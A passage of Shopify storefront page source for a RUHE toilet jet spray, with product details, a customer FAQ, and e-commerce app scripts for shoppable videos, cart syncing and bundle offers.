style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRubber Washer\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003etoilet faucet, bidet spray, hand shower for toilet, toilet water spray, toilet jet, toilet shower spray, jet hand shower toilet, toilet bum washer, hand bidet spray, commode jet spray.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n \u003ch3\u003e\u003cstrong\u003eCustomer Questions and Answers\u003c\/strong\u003e\u003c\/h3\u003e\n \u003ch4\u003eJet spray or Health Faucet â€“ which is better?\u003c\/h4\u003e\n \u003cp\u003eThe choice between a jet spray and a health faucet depends on personal preference and hygiene priorities. Jet sprays offer control, while health faucets are often favoured for their cleanliness and ease of maintenance.\u003c\/p\u003e\n \u003ch4\u003eIs the complete set of Jet Spray made of 304-grade stainless steel?\u003c\/h4\u003e\n \u003cp\u003eNo. The holder of the sprayer, that is the fitting that is installed on the commode seat to keep the sprayer in place, is made up of 304-Grade stainless steel.Â \u003c\/p\u003e\n \u003ch4\u003eCan I get it from offline sanitaryware shops?\u003c\/h4\u003e\n \u003cp\u003eYes. You can buy jet sprays for toilets offline from local marketplaces. But if you want to buy of RUHE brand then you must buy it online only.\u003c\/p\u003e\n \u003ch4\u003eHow long will it work on the toilet seat?\u003c\/h4\u003e\n \u003cp\u003eUsually, bathroom fittings like jet sprays are quite durable. The branded jet sprays have a 1 year warranty.\u003c\/p\u003e\n \u003ch4\u003eIs the supporting plate also added in accessories of this bidet spray?\u003c\/h4\u003e\n \u003cp\u003eYes. The supporting plate (the holder), the pipe\/hose, and the sprayer all are included in the package when you shop for jet sprays online.\u003c\/p\u003e\n \u003ch4\u003eWhat are the best designs for jet sprayers?\u003c\/h4\u003e\n \u003cp\u003eIf the space at the rear end of your commode is bigger, you can go for a Triangle Jet Spray, if it is narrow then you can go for a Jet Spray with a thin holder.\u003c\/p\u003e\n \u003col\u003e\n \u003cli\u003eJet Spray 304-Grade Triangle Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Round Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Flat Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Straight Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Multi\u003c\/li\u003e\n \u003c\/ol\u003e\n \u003ch4\u003eCan this jet sprayer fit with any (companyâ€™s) toilet seat?\u003c\/h4\u003e\n \u003cp\u003eYes. These toilet bidets can be installed on any other companyâ€™s toilet seat.\u003c\/p\u003e","published_at":"2024-03-16T22:24:26+05:30","created_at":"2024-03-16T22:24:32+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","tags":["AISI 304 Stainless Steel","csale","Glossy","JET SPRAY","Round Nozzle","RUHE5%","SALE15","Toilet","Toilet Accessories","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","WC ACCESSORIES"],"price":38100,"price_min":38100,"price_max":38100,"available":true,"price_varies":false,"compare_at_price":58600,"compare_at_price_min":58600,"compare_at_price_max":58600,"compare_at_price_varies":false,"variants":[{"id":44670543167708,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18-0202-02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","public_title":null,"options":["Default Title"],"price":38100,"weight":225,"compare_at_price":58600,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752","\/\/ruheindia.com\/cdn\/shop\/products\/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752","\/\/ruheindia.com\/cdn\/shop\/products\/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752","options":["Title"],"media":[{"alt":"Jet Spray Round Nozzle (1 Meter) (304 Grade)","id":32721713070300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752","width":2400},{"alt":"Jet Spray Round Nozzle (1 Meter) (304 Grade) dimensions and size","id":32721713103068,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752","width":2400},{"alt":"Jet Spray Round Nozzle (1 Meter) (304 Grade) features","id":32721713135836,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRUHE\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cb data-mce-fragment=\"1\"\u003eJet Spray withÂ RoundÂ Nozzle Toilet Bidet is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hands-free jet spray nozzle and its holder are manufactured in A\u003cstrong\u003eISI 304-grade Stainless Steel.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hose\/pipe attached to the toilet bidet is manufactured in premium quality plastic polymer (PVC).\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAPPLICATIONÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eUsually installed on toilet seats as a hygienic sprayer.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIdeal for anyone with limited mobility due to surgery, postpartum, or injuries, and ideal for elderly people.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for feminine hygiene, particularly during pregnancy and menstrual cycles.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eToilet Jet Sprays conform to the standards developed by BIS.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThese jet sprays are resistant to scaling due to hard water keeping their neat and clean appearance intact.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003ehigh-quality Stainless Steel\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eensures resistance to scratches, rust, and corrosion, making it long-lasting.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe PVC Hose is\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003etested for extreme hot and cold temperatures of water\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eand avoids leakage problems.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAvailable in multiple sizes.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ Jet Spray for Toilets\u003c\/span\u003e\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEco-friendly and damage-free packaging.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cb\u003e1 Year Warranty\u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eMAINTENANCEÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\u003cspan\u003eDo not use any harsh chemicals like strong detergents\/Acids.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eWe assure you that the product is 100% made of 304-grade Stainless Steel, but it is not entirely rust-proof and requires regular maintenance.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eThe 8% nickel helps in resisting rusting for a longer time.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eJet Spray Nozzle cum Holder\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePVC Hose\/PipeÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRubber Washer\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003etoilet faucet, bidet spray, hand shower for toilet, toilet water spray, toilet jet, toilet shower spray, jet hand shower toilet, toilet bum washer, hand bidet spray, commode jet spray.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n \u003ch3\u003e\u003cstrong\u003eCustomer Questions and Answers\u003c\/strong\u003e\u003c\/h3\u003e\n \u003ch4\u003eJet spray or Health Faucet â€“ which is better?\u003c\/h4\u003e\n \u003cp\u003eThe choice between a jet spray and a health faucet depends on personal preference and hygiene priorities. Jet sprays offer control, while health faucets are often favoured for their cleanliness and ease of maintenance.\u003c\/p\u003e\n \u003ch4\u003eIs the complete set of Jet Spray made of 304-grade stainless steel?\u003c\/h4\u003e\n \u003cp\u003eNo. The holder of the sprayer, that is the fitting that is installed on the commode seat to keep the sprayer in place, is made up of 304-Grade stainless steel.Â \u003c\/p\u003e\n \u003ch4\u003eCan I get it from offline sanitaryware shops?\u003c\/h4\u003e\n \u003cp\u003eYes. You can buy jet sprays for toilets offline from local marketplaces. But if you want to buy of RUHE brand then you must buy it online only.\u003c\/p\u003e\n \u003ch4\u003eHow long will it work on the toilet seat?\u003c\/h4\u003e\n \u003cp\u003eUsually, bathroom fittings like jet sprays are quite durable. The branded jet sprays have a 1 year warranty.\u003c\/p\u003e\n \u003ch4\u003eIs the supporting plate also added in accessories of this bidet spray?\u003c\/h4\u003e\n \u003cp\u003eYes. The supporting plate (the holder), the pipe\/hose, and the sprayer all are included in the package when you shop for jet sprays online.\u003c\/p\u003e\n \u003ch4\u003eWhat are the best designs for jet sprayers?\u003c\/h4\u003e\n \u003cp\u003eIf the space at the rear end of your commode is bigger, you can go for a Triangle Jet Spray, if it is narrow then you can go for a Jet Spray with a thin holder.\u003c\/p\u003e\n \u003col\u003e\n \u003cli\u003eJet Spray 304-Grade Triangle Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Round Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray 304-Grade Flat Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Straight Nozzle\u003c\/li\u003e\n \u003cli\u003eJet Spray PTMT Multi\u003c\/li\u003e\n \u003c\/ol\u003e\n \u003ch4\u003eCan this jet sprayer fit with any (companyâ€™s) toilet seat?\u003c\/h4\u003e\n \u003cp\u003eYes. These toilet bidets can be installed on any other companyâ€™s toilet seat.\u003c\/p\u003e"};
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1581131401,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":819530,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 